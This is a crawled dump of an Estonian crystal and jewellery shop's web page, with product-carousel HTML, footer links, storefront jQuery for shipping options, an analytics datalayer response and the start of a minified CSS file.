                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-140x140.JPG 2x"  width="70" height="70" alt="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" title="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('10155')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html">LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">44.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:35.80€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('10155', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('10155')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('10155')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="ROHELINE AVENTURIIN poleeritud" title="ROHELINE AVENTURIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('211')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html">ROHELINE AVENTURIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">2.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1.94€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('211', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('211')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('211')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-140x140.jpg 2x"  width="70" height="70" alt="TIIGRISILM EMMA SOOVIKIVI" title="TIIGRISILM EMMA SOOVIKIVI" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2364')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html">TIIGRISILM EMMA SOOVIKIVI</a></div>

                  <div class="price">
                          <span class="price-normal">11.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:9.60€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2364', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2364')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2364')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-140x140.jpg 2x"  width="70" height="70" alt="La Tene käekett AMBUR &quot;TASAKAAL&quot;" title="La Tene käekett AMBUR &quot;TASAKAAL&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2047')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html">La Tene käekett AMBUR &quot;TASAKAAL&quot;</a></div>

                  <div class="price">
                          <span class="price-new">26.30€</span> <span class="price-old">34.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:21.21€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2047')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2047')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-info_blocks module-info_blocks-215">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-image">
                  <div class="info-block">
                          <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg"  srcset="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg 1x, https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-300x120fill.jpg 2x"  width="150" height="" alt="" class="info-block-img"/>
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Must Kass OÜ Reg kood: 12677535</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="javascript:open_popup(313)" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title"><span class="__cf_email__" data-cfemail="cabea5a7abb98aa6abbeafa4afe4afaf">[email&#160;protected]</span></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-4 info-blocks info-blocks-icon">
                  <a href="tel:+372 5217018" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title">+372 5217018</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">Info</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/information/contact" >
        <span class="links-text">Kontakt</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/meist.html" >
        <span class="links-text">Meist</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/kohaletoimetamise-viisid.html" >
        <span class="links-text">Kohaletoimetamise viisid</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/privaatsustingimused.html" >
        <span class="links-text">Privaatsustingimused</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://latene.ee/tingimused.html" >
        <span class="links-text">Tingimused</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">Minu konto</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/account/account" >
        <span class="links-text">Minu konto</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/account/order" >
        <span class="links-text">Tellimuste ajalugu</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/information/sitemap" >
        <span class="links-text">Sisukaart</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/account/newsletter" >
        <span class="links-text">Uudiskiri</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
      <h3 class="title module-title">Uudiskiri</h3>
    <div class="module-body">
          <div class="newsletter-text">Hoidke end kursis uudiste ja kampaaniatega, liitudes meie uudiskirjaga.</div>
        <div class="newsletter-form">
      <form action="https://latene.ee/journal3/newsletter/newsletter;module_id;67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Teie e-post" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Liitu</span>"><span>Liitu</span></button>
            </span>
        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              Olen läbi lugenud <a href="https://latene.ee/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privaatsustingimused</b></a> ja nõustun sellega
            </label>
          </div>
              </form>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">© 2025 Latene.ee. Kõik õigused kaitstud</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-228">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Mastercard" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 2x"  width="" height="" alt="Mastercard" class="info-block-img"/>
                            <span class="links-text">Mastercard</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Visa" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/visa-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/visa-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/visa-63x40.png 2x"  width="" height="" alt="Visa" class="info-block-img"/>
                            <span class="links-text">Visa</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 1x, https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 2x"  width="" height="" alt="Swedbank" class="info-block-img"/>
                            <span class="links-text">Swedbank</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/seb-60x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/seb-60x40.png 1x, https://latene.ee/image/cache/catalog/icons/seb-60x40.png 2x"  width="" height="" alt="SEB" class="info-block-img"/>
                            <span class="links-text">SEB</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>
     
    </div><!-- .site-wrapper -->





<div class="notification-wrapper notification-wrapper-bottom">
  <div class="module module-notification module-notification-137 notification" data-options='{"position":null,"title":"","cookie":"d2eedd70"}'>
    <button class="btn notification-close">Sulge</button>
    <div class="notification-content">
      <div>
        <div class="notification-title"></div>
        <div class="notification-text">Sellel veebilehel kasutatakse küpsiseid.</div>
      </div>
    </div>
  </div>
</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=f86f6e1c" ></script>


<script type="text/javascript">window.addEventListener('beforeunload', function (e) {
  if ( isMobile() == false)  {
        //$('.bload').show();
  }
});
//$(document).on('click', 'a[href]:not([href*=\\#])', function(e) {
   //e.preventDefault();
   //$('.bload').show();
   //window.location = $(this).attr('href');
//});
$( document ).ready(function() {
   $('.search-button').click(function() {
                $('.bload').show();
   });
$('#button-search').click(function() {
                $('.bload').show();
   });
   var urlss = window.location.href.replace(/;sort;name/g,'');
   $('a.blog-sort1').attr("href", urlss  + $('a.blog-sort1').attr("href"));
   $('a.blog-sort2').attr("href", urlss  + $('a.blog-sort2').attr("href"));
   $('.module-blog_search').attr("data-url", window.location.href + ';search;');
   $(":radio[value='itellaee.itellaee_select']").hide();
   $(":radio[value='omniva.0']").hide();
   $(":radio[value='omniva.0']").parent().css('margin-left', '-20px');
 $(":radio[value='itellaee.itellaee_select']").parent().css('margin-left', '-20px');
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

//$('.checkout-section').bind("DOMSubtreeModified",function(){
//    console.log(this);
//});

$("body").on('DOMSubtreeModified', ".confirm-buttons", function() {
     //console.log("1");
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

function selRadio(value) {
            var radios = $('input:radio[name=shipping_method]');
            var elemsTotal = radios.length;
            for (var i=0; i<elemsTotal; ++i) {
               if ($(radios[i]).val() == value) {
                   $(radios[i]).click();
                   $(radios[i]).prop('checked',true).trigger('change');
                }
             }
}
function isMobile() {
  if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
      || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
        return true;
      } 
      return false;
}</script>


<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


					
                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                

				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77f505f46c1a4fe1a0da81cb4aa785c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
			
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=b0033cd5-2b6e-471d-8575-374fb43b1e80
body_size: -360
content:
{"fb_api_conversions_data":{"external_id":"09ebd385a952aa4ffe3a8fea4a","event_id":"e55a998a-6859-4552-adc2-5ba006453be6"},"general_data":{"clientId":"2020743348.1769135030","email":""}}

--- FILE ---
content_type: text/css
request_url: https://latene.ee/catalog/view/theme/journal3/assets/8888e2f5f130572a551882d88024c96a.css?v=f86f6e1c
body_size: 71463
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em
40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0
2px;border:1px
solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media
print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px
solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px
solid #000}.table{border-collapse:collapse!important}.table td,.table
th{background-color:#fff!important}.table-bordered td,.table-bordered
th{border:1px
solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons 